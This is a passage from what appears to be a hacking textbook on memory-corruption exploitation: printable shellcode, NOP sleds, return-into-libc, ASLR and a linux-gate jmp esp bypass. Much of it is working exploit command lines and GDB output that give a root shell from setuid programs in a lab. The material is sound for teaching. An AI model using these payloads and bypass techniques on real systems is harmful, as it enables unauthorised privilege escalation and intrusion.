sub eax,0x774f4661
push eax
                          : EAX = 0x31c03190
sub eax, 0x41704170
sub eax,0x2d772d4e
sub eax,0x32483242
                          : EAX = 0 \times 9090909090
push eax
push eax
                          : Build a NOP sled.
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
```

At the end, the shellcode has been built somewhere after the loader code, most likely leaving a gap between the newly built shellcode and the executing loader code. This gap can be bridged by building a NOP sled between the loader code and the shellcode.

Once again, sub instructions are used to set EAX to 0x90909090, and EAX is repeatedly pushed to the stack. With each push instruction, four NOP instructions are tacked onto the beginning of the shellcode. Eventually, these NOP instructions will build right over the executing push instructions of the loader code, allowing the EIP and program execution to flow over the sled into the shellcode.

This assembles into a printable ASCII string, which doubles as executable machine code.

This printable ASCII shellcode can now be used to smuggle the actual shellcode past the input-validation routine of the update\_info program.

```
reader@hacking:~/booksrc $ ./update info $(perl -e 'print
"AAAA"x10') $(cat ./printable)
[DEBUG]: desc argument is at 0xbffff910
Segmentation fault
reader@hacking:~/booksrc $ ./update info $(perl -e 'print
"\x10\xf9\xff\xbf"x10') $(cat ./
printable)
[DEBUG]: desc argument is at 0xbffff910
Updating product ######## with description 'TX-3399-
Purr-!TTTP\%JONE%501:-%mm4-%mm%
-- DW%P-
Yf1Y-fwfY-yzSzP-iii%-Zkx%-%Fw%P-XXn6-99w%-ptt%P-%w%%-gggg-
iPiXP-cccc-Dw0D-WICzP-c66c
-WOTmP-
TTTT-%NNO-%o42-7a-0P-xGGx-rrrx-aF0wP-pApA-N-w--
sh-3.2# whoami
root
sh-3.2#
```

Neat. In case you weren't able to follow everything that just happened there, the output below watches the execution of the printable shellcode in GDB. The stack addresses will be slightly different, changing the return addresses, but this won't affect the printable shellcode—it calculates its location based on ESP, giving it this versatility.

```
reader@hacking:~/booksrc $ gdb -q ./update info
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(gdb) disass update product description
Dump of assembler code for function
update product description:
0x080484a8 <update product description+0>:
                                                 push
                                                        ebp
0x080484a9 <update product description+1>:
                                                 mov
ebp,esp
0x080484ab <update product description+3>:
                                                 sub
esp.0x28
0x080484ae <update product description+6>:
                                                 mov
eax, DWORD PTR [ebp+8]
0x080484b1 <update product description+9>:
                                                 mov
DWORD PTR [esp+4],eax
0x080484b5 <update product description+13>:
                                                 lea
eax,[ebp-24]
0x080484b8 <update product description+16>:
                                                 mov
DWORD PTR [esp],eax
0x080484bb <update product description+19>:
                                                 call
0x8048388 <strcpy@plt>
0x080484c0 <update product description+24>:
                                                 mov
eax, DWORD PTR [ebp+12]
0x080484c3 <update product description+27>:
                                                 mov
DWORD PTR [esp+8],eax
0x080484c7 <update product description+31>:
                                                 lea
eax,[ebp-24]
0x080484ca <update product description+34>:
                                                 mov
DWORD PTR [esp+4],eax
0x080484ce <update product description+38>:
                                                 mov
DWORD PTR [esp],0x80487a0
0x080484d5 <update product description+45>:
                                                 call
0x8048398 <printf@plt>
0x080484da <update product description+50>:
                                                 leave
0x080484db <update product description+51>:
                                                 ret
End of assembler dump.
(qdb) break *0x080484db
Breakpoint 1 at 0x80484db: file update_info.c, line 21.
(gdb) run $(perl -e 'print "AAAA"x10') $(cat ./printable)
Starting program: /home/reader/booksrc/update info $(perl
-e 'print "AAAA"x10') $(cat ./
printable)
[DEBUG]: desc argument is at 0xbffff8fd
```

Program received signal SIGSEGV, Segmentation fault.

```
0xb7f06bfb in strlen () from /lib/tls/i686/cmov/libc.so.6
(gdb) run $(perl -e 'print "\xfd\xf8\xff\xbf"x10') $(cat
./printable)
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/update info $(perl
-e 'print "\xfd\xf8\xff\xbf"
x10')
$(cat ./printable)
[DEBUG]: desc argument is at 0xbffff8fd
Updating product # with description 'TX-3399-
Purr-!TTTP\%JONE%501:-%mm4-%mm%--DW%P-Yf1Y
-fwfY-
yzSzP-iii%-Zkx%-%Fw%P-XXn6-99w%-ptt%P-%w%%-gggg-jPiXP-
cccc-Dw0D-WICzP-c66c-W0TmP-TTTT
-%NNO-
%o42-7a-0P-xGGx-rrrx-aF0wP-pApA-N-w--
Breakpoint 1, 0x080484db in update product description (
    id=0x72727550 <Address 0x72727550 out of bounds>,
    desc=0x5454212d <Address 0x5454212d out of bounds>) at
update info.c:21
21
(adb) stepi
0xbffff8fd in ?? ()
(qdb) x/9i $eip
0xbffff8fd:
               push
                      esp
0xbffff8fe:
               pop
                      eax
0xbffff8ff:
                sub
                      eax,0x39393333
0xbffff904:
                sub
                      eax,0x72727550
0xbffff909:
                      eax.0x54545421
                sub
0xbffff90e:
                push
                      eax
0xbffff90f:
               pop
                      esp
0xbffff910:
                      eax,0x454e4f4a
               and
0xbffff915:
               and
                      eax,0x3a313035
(qdb) i r esp
               0xbffff6d0
                                0xbffff6d0
esp
(qdb) p /x \$esp + 860
$1 = 0xbffffa2c
(qdb) stepi 9
0xbfffff91a in ?? ()
(gdb) i r esp eax
                          0xbffffa2c
               0xbffffa2c
esp
```

```
eax 0x0 0 (qdb)
```

The first nine instructions add 860 to ESP and zero out the EAX register The next eight instructions push the last eight bytes of the shellcode to the stack in four-byte chunks. This process is repeated in the next 32 instructions to build the entire shellcode on the stack.

```
(gdb) x/8i $eip
0xbffff91a:
                  sub
                          eax,0x346d6d25
0xbffff91f:
                  sub
                          eax,0x256d6d25
                          eax, 0x2557442d
0xbffff924:
                  sub
0xbffff929:
                  push
                          eax
0xbffff92a:
                  sub
                          eax,0x59316659
0xbffff92f:
                  sub
                          eax,0x59667766
0xbfffff934:
                  sub
                          eax,0x7a537a79
0xbfffff939:
                  push
                          eax
(gdb) stepi 8
0xbfffff93a in ?? ()
(qdb) x/4x \$esp
0xbffffa24:
                                     0x80cde189
                                                       0 \times 000000000
                  0x53e28951
0 \times 000000000
(gdb) stepi 32
0xbffff9ba in ?? ()
(qdb) \times /5i \$eip
0xbffff9ba:
                  push
                          eax
0xbffff9bb:
                  push
                          eax
0xbffff9bc:
                  push
                          eax
0xbffff9bd:
                  push
                          eax
0xbffff9be:
                  push
                          eax
(qdb) x/16x \$esp
                  0x90909090
                                     0x31c03190
                                                       0x99c931db
0xbffffa04:
0x80cda4b0
0xbffffa14:
                  0x51580b6a
                                     0x732f2f68
                                                       0x622f6868
0xe3896e69
0xbffffa24:
                                     0x80cde189
                  0x53e28951
                                                       0 \times 000000000
0 \times 000000000
0xbffffa34:
                  0 \times 000000000
                                                       0x00000000
                                     0 \times 000000000
0 \times 000000000
(gdb)
        i r eip esp eax
                 0xbffff9ba
                                     0xbffff9ba
eip
                 0xbffffa04
                                     0xbffffa04
esp
```

eax 0x90909090 -1869574000 (gdb)

Now with the shellcode completely constructed on the stack, EAX is set to 0x90909090. This is pushed to the stack repeatedly to build a NOP sled to bridge the gap between the end of the loader code and the newly constructed shellcode.

| (gdb) x/24x<br>0xbffff9ba:                            | 0xbffff9ba<br>0x50505050 | 0×50505050 | 0×50505050 |  |
|-------------------------------------------------------|--------------------------|------------|------------|--|
| 0x50505050<br>0xbffff9ca:<br>0x00000000               | 0x50505050               | 0×00000050 | 0×00000000 |  |
| 0xbffff9da:<br>0x00000000                             | 0×00000000               | 0×00000000 | 0×00000000 |  |
| 0xbffff9ea:<br>0x00000000                             | 0×00000000               | 0×00000000 | 0×00000000 |  |
| 0xbffff9fa:<br>0x31909090                             | 0×00000000               | 0×00000000 | 0x90900000 |  |
| 0xbffffa0a:<br>0x2f685158                             | 0x31db31c0               | 0xa4b099c9 | 0x0b6a80cd |  |
| (gdb) stepi<br>0xbffff9c4 i                           | 10<br>in ?? ()           |            |            |  |
| $(gdb) \times /24x$                                   |                          |            |            |  |
| 0xbffff9ba:<br>0x50505050                             | 0x50505050               | 0×50505050 | 0x50505050 |  |
| 0xbffff9ca:<br>0x00000000                             | 0×50505050               | 0×0000050  | 0×00000000 |  |
| 0xbffff9da:<br>0x90909090                             | 0×90900000               | 0×90909090 | 0×90909090 |  |
| 0xbffff9ea:<br>0x90909090                             | 0×90909090               | 0×90909090 | 0×90909090 |  |
| 0xbffff9fa:<br>0x31909090                             | 0×90909090               | 0×90909090 | 0×90909090 |  |
| 0xbffffa0a:<br>0x2f685158                             | 0x31db31c0               | 0xa4b099c9 | 0x0b6a80cd |  |
| (gdb) stepi                                           |                          |            |            |  |
| <pre>0xbffff9c9 in ?? () (qdb) x/24x 0xbffff9ba</pre> |                          |            |            |  |
| 0xbffff9ba:<br>0x90905050                             | 0x50505050               | 0x50505050 | 0x50505050 |  |
| 0x90903030<br>0xbfffff9ca:<br>0x90909090              | 0×90909090               | 0×90909090 | 0×90909090 |  |
|                                                       |                          |            |            |  |

| 0xbffff9da: | 0×90909090 | 0×90909090 | 0×90909090 |
|-------------|------------|------------|------------|
| 0×90909090  |            |            |            |
| 0xbffff9ea: | 0×90909090 | 0×90909090 | 0×90909090 |
| 0×90909090  |            |            |            |
| 0xbffff9fa: | 0x90909090 | 0x90909090 | 0×90909090 |
| 0x31909090  |            |            |            |
| 0xbffffa0a: | 0x31db31c0 | 0xa4b099c9 | 0x0b6a80cd |
| 0x2f685158  |            |            |            |
| (gdb)       |            |            |            |

Now the execution pointer (EIP) can flow over the NOP bridge into the constructed shellcode.

Printable shellcode is a technique that can open some doors. It and all the other techniques we discussed are just building blocks that can be used in a myriad of different combinations. Their application requires some ingenuity on your part. Be clever and beat them at their own game.

# **Hardening Countermeasures**

The exploit techniques demonstrated in this chapter have been around for ages. It was only a matter of time for programmers to come up with some clever protection methods. An exploit can be generalized as a three-step process: First, some sort of memory corruption; then, a change in control flow; and finally, execution of the shellcode.

## Nonexecutable Stack

Most applications never need to execute anything on the stack, so an obvious defense against buffer overflow exploits is to make the stack nonexecutable. When this is done, shellcode inserted anywhere on the stack is basically useless. This type of defense will stop the majority of exploits out there, and it is becoming more popular. The latest version of OpenBSD has a nonexecutable stack by default, and a nonexecutable stack is available in Linux through PaX, a kernel patch.

#### ret2libc

Of course, there exists a technique used to bypass this protective countermeasure. This technique is known as returning into libc. libc is a standard C library that contains various basic functions, such as printf() and exit(). These functions are shared, so any program that uses the printf() function directs execution into the appropriate location in libc. An exploit can do the exact same thing and direct a program's execution into a certain function in libc. The functionality of such an exploit is limited by the functions in libc, which is a significant restriction when compared to arbitrary shellcode. However, nothing is ever executed on the stack.

# Returning into system()

One of the simplest libc functions to return into is system(). As you recall, this function takes a single argument and executes that argument with /bin/sh. This function only needs a single argument, which makes it a useful target. For this example, a simple vulnerable program will be used.

#### vuln.c

```
int main(int argc, char *argv[])
{
         char buffer[5];
         strcpy(buffer, argv[1]);
         return 0;
}
```

Of course, this program must be compiled and setuid root before it's truly vulnerable.

```
reader@hacking:~/booksrc $ gcc -o vuln vuln.c
reader@hacking:~/booksrc $ sudo chown root ./vuln
reader@hacking:~/booksrc $ sudo chmod u+s ./vuln
reader@hacking:~/booksrc $ ls -l ./vuln
-rwsr-xr-x 1 root reader 6600 2007-09-30 22:43 ./vuln
reader@hacking:~/booksrc $
```

The general idea is to force the vulnerable program to spawn a shell, without executing anything on the stack, by returning into the libc function system(). If this function is supplied with the argument of /bin/sh, this should spawn a shell.

First, the location of the system() function in libc must be determined. This will be different for every system, but once the location is known, it will remain the same until libc is recompiled. One of the easiest ways to find the location of a libc function is to create a simple dummy program and debug it, like this:

```
reader@hacking:~/booksrc $ cat > dummy.c
int main()
{ system(); }
reader@hacking:~/booksrc $ gcc -o dummy dummy.c
reader@hacking:~/booksrc $ gdb -q ./dummy
Using host libthread_db library
"/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) break main
Breakpoint 1 at 0x804837a
```

```
(gdb) run
Starting program: /home/matrix/booksrc/dummy
Breakpoint 1, 0x0804837a in main ()
(gdb) print system
$1 = {<text variable, no debug info>} 0xb7ed0d80 <system>
(gdb) quit
```

Here, a dummy program is created that uses the system() function. After it's compiled, the binary is opened in a debugger and a breakpoint is set at the beginning. The program is executed, and then the location of the system() function is displayed. In this case, the system() function is located at 0xb7ed0d80.

Armed with that knowledge, we can direct program execution into the system() function of libc. However, the goal here is to cause the vulnerable program to execute system("/bin/sh") to provide a shell, so an argument must be supplied. When returning into libc, the return address and function arguments are read off the stack in what should be a familiar format: the return address followed by the arguments. On the stack, the return-into-libc call should look something like this:



Directly after the address of the desired libc function is the address to which execution should return after the libc call. After that, all of the function arguments come in sequence.

In this case, it doesn't really matter where the execution returns to after the libc call, since it will be opening an interactive shell. Therefore, these four bytes can just be a placeholder value of FAKE. There is only one argument, which should be a pointer to the string /bin/sh. This string can be stored anywhere in memory; an environment variable is an excellent candidate. In the output below, the

string is prefixed with several spaces. This will act similarly to a NOP sled, providing us with some wiggle room, since system(" /bin/sh") is the same as system(" /bin/sh").

```
reader@hacking:~/booksrc $ export BINSH=" /bin/sh"
reader@hacking:~/booksrc $ ./getenvaddr BINSH ./vuln
BINSH will be at 0xbffffe5b
reader@hacking:~/booksrc $
```

So the system() address is 0xb7ed0d80, and the address for the /bin/sh string will be 0xbffffe5b when the program is executed. That means the return address on the stack should be overwritten with a series of addresses, beginning with 0xb7ecfd80, followed by FAKE (since it doesn't matter where execution goes after the system() call), and concluding with 0xbffffe5b.

A quick binary search shows that the return address is probably overwritten by the eighth word of the program input, so seven words of dummy data are used for spacing in the exploit.

```
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print
"ABCD"x5')
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print
"ABCD"x10')
Segmentation fault
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print
"ABCD"x8')
Segmentation fault
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print
"ABCD"x7')
Illegal instruction
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print
"ABCD"x7 . "\x80\x0d\xed\xb7FAKE\x5b
\xfe\
xff\xbf"')
sh-3.2# whoami
root
sh-3.2#
```

The exploit can be expanded upon by making chained libc calls, if needed. The return address of FAKE used in the example can be changed to direct program execution. Additional libc calls can be made, or execution can be directed into some other useful section in the program's existing instructions.

# **Randomized Stack Space**

Another protective countermeasure tries a slightly different approach. Instead of preventing execution on the stack, this countermeasure randomizes the stack memory layout. When the memory layout is randomized, the attacker won't be able to return execution into waiting shellcode, since he won't know where it is.

This countermeasure has been enabled by default in the Linux kernel since 2.6.12, but this book's LiveCD has been configured with it turned off. To turn this protection on again, echo 1 to the /proc filesystem as shown below.

```
reader@hacking:~/booksrc $ sudo su -
root@hacking:~ # echo 1 >
/proc/sys/kernel/randomize_va_space
root@hacking:~ # exit
logout
reader@hacking:~/booksrc $ gcc exploit_notesearch.c
reader@hacking:~/booksrc $ ./a.out
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
------[ end of note data ]------
reader@hacking:~/booksrc $
```

With this countermeasure turned on, the notesearch exploit no longer works, since the layout of the stack is randomized. Every time a program starts, the stack begins at a random location. The following example demonstrates this.

## **Randomized Stack Space**

### aslr\_demo.c

```
#include <stdio.h>
```

```
int main(int argc, char *argv[]) {
   char buffer[50];

  printf("buffer is at %p\n", &buffer);

  if(argc > 1)
     strcpy(buffer, argv[1]);

  return 1;
}
```

This program has an obvious buffer overflow vulnerability in it. However with ASLR turned on, exploitation isn't that easy.

```
reader@hacking:~/booksrc $ gcc -g -o aslr_demo aslr_demo.c
reader@hacking:~/booksrc $ ./aslr_demo
buffer is at 0xbffbbf90
reader@hacking:~/booksrc $ ./aslr_demo
buffer is at 0xbfe4de20
reader@hacking:~/booksrc $ ./aslr_demo
buffer is at 0xbfc7ac50
reader@hacking:~/booksrc $ ./aslr_demo $(perl -e 'print "ABCD"x20')
buffer is at 0xbf9a4920
Segmentation fault
reader@hacking:~/booksrc $
```

Notice how the location of the buffer on the stack changes with every run. We can still inject the shellcode and corrupt memory to overwrite the return address, but we don't know where the shellcode is in memory. The randomization changes the location of everything on the stack, including environment variables.

```
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
shellcode.bin)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./aslr_demo
SHELLCODE will be at 0xbfd919c3
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./aslr_demo
SHELLCODE will be at 0xbfe499c3
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
```

```
./aslr_demo
SHELLCODE will be at 0xbfcae9c3
reader@hacking:~/booksrc $
```

This type of protection can be very effective in stopping exploits by the average attacker, but it isn't always enough to stop a determined hacker. Can you think of a way to successfully exploit this program under these conditions?

## **Investigations with BASH and GDB**

Since ASLR doesn't stop the memory corruption, we can still use a bruteforcing BASH script to figure out the offset to the return address from the beginning of the buffer. When a program exits, the value returned from the main function is the exit status. This status is stored in the BASH variable \$?, which can be used to detect whether the program crashed.

```
reader@hacking:~/booksrc $ ./aslr_demo test
buffer is at 0xbfb80320
reader@hacking:~/booksrc $ echo $?
1
reader@hacking:~/booksrc $ ./aslr_demo $(perl -e 'print
"AAAA"x50')
buffer is at 0xbfbe2ac0
Segmentation fault
reader@hacking:~/booksrc $ echo $?
139
reader@hacking:~/booksrc $
```

Using BASH's if statement logic, we can stop our bruteforcing script when it crashes the target. The if statement block is contained between the keywords then and fi; the white space in the if statement is required. The break statement tells the script to break out of the for loop.

```
reader@hacking:~/booksrc $ for i in $(seq 1 50)
> do
> echo "Trying offset of $i words"
> ./aslr_demo $(perl -e "print 'AAAA'x$i")
```

```
> if [ $? != 1 ]
> then
> echo "==> Correct offset to return address is $i words"
> break
> fi
> done
Trying offset of 1 words
buffer is at 0xbfc093b0
Trying offset of 2 words
buffer is at 0xbfd01ca0
Trving offset of 3 words
buffer is at 0xbfe45de0
Trving offset of 4 words
buffer is at 0xbfdcd560
Trying offset of 5 words
buffer is at 0xbfbf5380
Trying offset of 6 words
buffer is at 0xbffce760
Trying offset of 7 words
buffer is at 0xbfaf7a80
Trving offset of 8 words
buffer is at 0xbfa4e9d0
Trving offset of 9 words
buffer is at 0xbfacca50
Trying offset of 10 words
buffer is at 0xbfd08c80
Trying offset of 11 words
buffer is at 0xbff24ea0
Trying offset of 12 words
buffer is at 0xbfaf9a70
Trying offset of 13 words
buffer is at 0xbfe0fd80
Trving offset of 14 words
buffer is at 0xbfe03d70
Trving offset of 15 words
buffer is at 0xbfc2fb90
Trying offset of 16 words
buffer is at 0xbff32a40
Trying offset of 17 words
buffer is at 0xbf9da940
Trying offset of 18 words
buffer is at 0xbfd0cc70
Trving offset of 19 words
buffer is at 0xbf897ff0
Illegal instruction
```

==> Correct offset to return address is 19 words
reader@hacking:~/booksrc \$

Knowing the proper offset will let us overwrite the return address. However, we still cannot execute shellcode since its location is randomized. Using GDB, let's look at the program just as it's about to return from the main function.

```
reader@hacking:~/booksrc $ gdb -q ./aslr demo
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) disass main
Dump of assembler code for function main:
0 \times 080483b4 < main + 0 > :
                            push
                                    ebp
0 \times 080483b5 < main+1>:
                            mov
                                    ebp,esp
0 \times 080483b7 < main + 3 > :
                            sub
                                    esp,0x58
0 \times 080483ba <main+6>:
                                    esp,0xfffffff0
                            and
0 \times 080483 \text{bd} < \text{main} + 9 > :
                            mov
                                    eax,0x0
0x080483c2 < main+14>:
                            sub
                                    esp,eax
0 \times 080483c4 < main + 16 > :
                            lea
                                    eax,[ebp-72]
0x080483c7 < main+19>:
                                    DWORD PTR [esp+4],eax
                            mov
0x080483cb < main+23>:
                                    DWORD PTR [esp], 0x80484d4
                            mov
                                    0x80482d4 <printf@plt>
0 \times 080483d2 < main + 30 > :
                            call
                                    DWORD PTR [ebp+8],0x1
0x080483d7 < main + 35 > :
                            cmp
                                    0x80483f4 <main+64>
0x080483db < main + 39 > :
                            ile
0 \times 080483 dd < main + 41 > :
                                    eax, DWORD PTR [ebp+12]
                            mov
0x080483e0 < main + 44>:
                            add
                                    eax,0x4
0x080483e3 <main+47>:
                                    eax, DWORD PTR [eax]
                            mov
0x080483e5 < main + 49 > :
                            mov
                                    DWORD PTR [esp+4],eax
0x080483e9 < main+53>:
                            lea
                                    eax,[ebp-72]
0x080483ec < main + 56 > :
                                    DWORD PTR [esp],eax
                            mov
0x080483ef <main+59>:
                            call
                                    0x80482c4 <strcpy@plt>
0 \times 080483f4 < main + 64 > :
                            mov
                                    eax,0x1
0x080483f9 <main+69>:
                            leave
0 \times 080483 fa <main+70>:
                            ret
End of assembler dump.
(qdb) break *0x080483fa
Breakpoint 1 at 0x80483fa: file aslr demo.c, line 12.
(qdb)
```

The breakpoint is set at the last instruction of main. This instruction returns EIP to the return address stored on the stack. When an exploit overwrites the return address, this is the last instruction where the original program has

control. Let's take a look at the registers at this point in the code for a couple of different trial runs.

```
(adb) run
Starting program: /home/reader/booksrc/aslr demo
buffer is at 0xbfa131a0
Breakpoint 1, 0 \times 080483 fa in main (argc=134513588,
argv=0x1) at aslr demo.c:12
12
(qdb) info registers
                          1
                0x1
eax
                0 \times 0
                          0
ecx
edx
                0xb7f000b0
                                   -1209007952
ebx
                0xb7efeff4
                                   -1209012236
                       0xbfa131ec
esp
       0xbfa131eC
                0xbfa13248
                                   0xbfa13248
ebp
                0xb7f29ce0
                                   -1208836896
esi
edi
                0 \times 0
eip
                0x80483fa
                                   0x80483fa <main+70>
eflags
                0x200246 [ PF ZF IF ID ]
                          115
                0x73
CS
                0x7b
                          123
SS
ds
                0x7b
                          123
                0x7b
                          123
es
fs
                0x0
                          0
                0x33
                          51
qs
(qdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/aslr demo
buffer is at 0xbfd8e520
Breakpoint 1, 0 \times 080483 fa in main (argc=134513588,
argv=0x1) at aslr demo.c:12
12
(qdb) i r esp
                       0xbfd8e56c
esp
       0xbfd8e56C
(qdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/aslr demo
buffer is at 0xbfaada40
```

Despite the randomization between runs, notice how similar the address in ESP is to the address of the buffer (shown in bold). This makes sense, since the stack pointer points to the stack and the buffer is on the stack. ESP's value and the buffer's address are changed by the same random value, because they are relative to each other.

GDB's stepi command steps the program forward in execution by a single instruction. Using this, we can check ESP's value after the ret instruction has executed.

```
(adb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/aslr demo
buffer is at 0xbfd1ccb0
Breakpoint 1, 0 \times 080483 fa in main (argc=134513588,
argv=0x1) at aslr demo.c:12
12
(gdb) i r esp
                                 0xbfd1ccfc
               0xbfd1ccfc
esp
(qdb) stepi
0xb7e4debc in libc start main () from
/lib/tls/i686/cmov/libc.so.6
(gdb) i r esp
               0xbfd1cd00
                                 0xbfd1cd00
esp
(gdb) x/24x 0xbfd1ccb0
0xbfd1ccb0:
                0 \times 000000000
                                 0x080495cc
                                                  0xbfd1ccc8
0x08048291
0xbfd1ccc0:
                0xb7f3d729
                                 0xb7f74ff4
                                                  0xbfd1ccf8
0x08048429
0xbfd1ccd0:
                0xb7f74ff4
                                 0xbfd1cd8c
                                                  0xbfd1ccf8
0xb7f74ff4
0xbfd1cce0:
                0xb7f937b0
                                 0x08048410
                                                  0 \times 000000000
0xb7f74ff4
                0xb7f9fce0
0xbfd1ccf0:
                                 0x08048410
                                                  0xbfd1cd58
```

Single stepping shows that the ret instruction increases the value of ESP by 4. Subtracting the value of ESP from the address of the buffer, we find that ESP is pointing 80 bytes (or 20 words) from the start of the buffer. Since the return address's offset was 19 words, this means that after main's final ret instruction, ESP points to stack memory found directly after the return address. This would be useful if there was a way to control EIP to go where ESP is pointing instead.

## **Bouncing Off linux-gate**

The technique described below doesn't work with Linux kernels starting from 2.6.18. This technique gained some popularity and, of course, the developers patched the problem. The kernel used in the included LiveCD is 2.6.20, so the output below is from the machine loki, which is running a 2.6.17 Linux kernel. Even though this particular technique doesn't work on the LiveCD, the concepts behind it can be applied in other useful ways.

Bouncing off linux-gate refers to a shared object, exposed by the kernel, which looks like a shared library. The program ldd shows a program's shared library dependencies. Do you notice anything interesting about the linux-gate library in the output below?

```
matrix@loki /hacking $ $ uname -a
Linux hacking 2.6.17 #2 SMP Sun Apr 11 03:42:05 UTC 2007
i686 GNU/Linux
```

```
matrix@loki /hacking $ cat
/proc/sys/kernel/randomize va space
matrix@loki /hacking $ ldd ./aslr demo
         linux-gate.so.1 => (0xffffe000)
         libc.so.6 \Rightarrow /lib/libc.so.6 (0xb7eb2000)
         /lib/ld-linux.so.2 (0xb7fe5000)
matrix@loki /hacking $ ldd /bin/ls
         linux-gate.so.1 => (0xffffe000)
         librt.so.1 => /lib/librt.so.1 (0xb7f95000)
         libc.so.6 \Rightarrow /lib/libc.so.6 (0xb7e75000)
         libpthread.so.0 => /lib/libpthread.so.0
(0xb7e62000)
         /lib/ld-linux.so.2 (0xb7fb1000)
matrix@loki /hacking $ ldd /bin/ls
         linux-gate.so.1 => (0xffffe000)
         librt.so.1 => /lib/librt.so.1 (0xb7f50000)
         libc.so.6 \Rightarrow /lib/libc.so.6 (0xb7e30000)
         libpthread.so.0 => /lib/libpthread.so.0
(0xb7e1d000)
         /lib/ld-linux.so.2 (0xb7f6c000)
matrix@loki /hacking $
```

Even in different programs and with ASLR enabled, linux-gate.so.1 is always present at the same address. This is a virtual dynamically shared object used by the kernel to speed up system calls, which means it's needed in every process. It is loaded straight from the kernel and doesn't exist anywhere on disk.

The important thing is that every process has a block of memory containing linux-gate's instructions, which are always at the same location, even with ASLR. We are going to search this memory space for a certain assembly instruction, jmp esp. This instruction will jump EIP to where ESP is pointing.

First, we assemble the instruction to see what it looks like in machine code.

```
matrix@loki /hacking $ cat > jmpesp.s
BITS 32
jmp esp
```

```
matrix@loki /hacking $ nasm jmpesp.s
matrix@loki /hacking $ hexdump -C jmpesp
00000000 ff e4
|..|
00000002
matrix@loki /hacking $
```

Using this information, a simple program can be written to find this pattern in the program's own memory.

## find\_impesp.c

```
int main()
{
  unsigned long linuxgate_start = 0xffffe000;
  char *ptr = (char *) linuxgate_start;

  int i;

  for(i=0; i < 4096; i++)
   {
    if(ptr[i] == '\xff' && ptr[i+1] == '\xe4')
       printf("found jmp esp at %p\n", ptr+i);
   }
}</pre>
```

When the program is compiled and run, it shows that this instruction exists at 0xffffe777. This can be further verified using GDB:

```
0xffffe777: jmp esp
(gdb)
```

Putting it all together, if we overwrite the return address with the address 0xffffe777, then execution will jump into linux-gate when the main function returns. Since this is a jmp esp instruction, execution will immediately jump back out of linux-gate to wherever ESP happens to be pointing. From our previous debugging, we know that at the end of the main function, ESP is pointing to memory directly after the return address. So if shellcode is put here, EIP should bounce right into it.

```
matrix@loki /hacking $ sudo chown root:root ./aslr_demo
matrix@loki /hacking $ sudo chmod u+s ./aslr_demo
matrix@loki /hacking $ ./aslr_demo $(perl -e 'print
"\x77\xe7\xff\xff"x20')$(cat
    scode.bin)
buffer is at 0xbf8d9ae0
sh-3.1#
```

This technique can also be used to exploit the notesearch program, as shown here.

```
matrix@loki /hacking $ for i in `seq 1 50`; do
./notesearch $(perl -e "print 'AAAA'x$i");
 if [
$? == 139 ]; then echo "Try $i words"; break; fi; done
[DEBUG] found a 34 byte note for user id 1000
[DEBUG] found a 41 byte note for user id 1000
[DEBUG] found a 63 byte note for user id 1000
-----[ end of note data ]-----
*** OUTPUT TRIMMED ***
[DEBUG] found a 34 byte note for user id 1000
[DEBUG] found a 41 byte note for user id 1000
[DEBUG] found a 63 byte note for user id 1000
-----[ end of note data ]-----
Segmentation fault
Try 35 words
matrix@loki /hacking $ ./notesearch $(perl -e 'print)
"\x77\xe7\xff\xff"x35')$(cat
```

```
scode.bin)
[DEBUG] found a 34 byte note for user id 1000
[DEBUG] found a 41 byte note for user id 1000
[DEBUG] found a 63 byte note for user id 1000
------[ end of note data ]------
Segmentation fault
matrix@loki /hacking $ ./notesearch $(perl -e 'print "\x77\xe7\xff\xff"x36')$(cat scode2.bin)
[DEBUG] found a 34 byte note for user id 1000
[DEBUG] found a 41 byte note for user id 1000
[DEBUG] found a 63 byte note for user id 1000
------[ end of note data ]------
sh-3.1#
```

The initial estimate of 35 words was off, since the program still crashed with the slightly smaller exploit buffer. But it is in the right ballpark, so a manual tweak (or a more accurate way to calculate the offset) is all that is needed.

Sure, bouncing off linux-gate is a slick trick, but it only works with older Linux kernels. Back on the LiveCD, running Linux 2.6.20, the useful instruction is no longer found in the usual address space.

```
reader@hacking:~/booksrc $ uname -a
Linux hacking 2.6.20-15-generic #2 SMP Sun Apr 15 07:36:31
UTC 2007 i686 GNU/Linux
reader@hacking:~/booksrc $ gcc -o find jmpesp
find jmpesp.c
reader@hacking:~/booksrc $ ./find jmpesp
reader@hacking:~/booksrc $ gcc -g -o aslr demo aslr demo.c
reader@hacking:~/booksrc $ ./aslr demo test
buffer is at 0xbfcf3480
reader@hacking:~/booksrc $ ./aslr demo test
buffer is at 0xbfd39cd0
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
shellcode.bin)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./aslr demo
SHELLCODE will be at 0xbfc8d9c3
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./aslr demo
```

SHELLCODE will be at 0xbfa0c9c3 reader@hacking:~/booksrc \$

Without the jmp esp instruction at a predictable address, there is no easy way to bounce off of linux-gate. Can you think of a way to bypass ASLR to exploit aslr\_demo on the LiveCD?

## **Applied Knowledge**

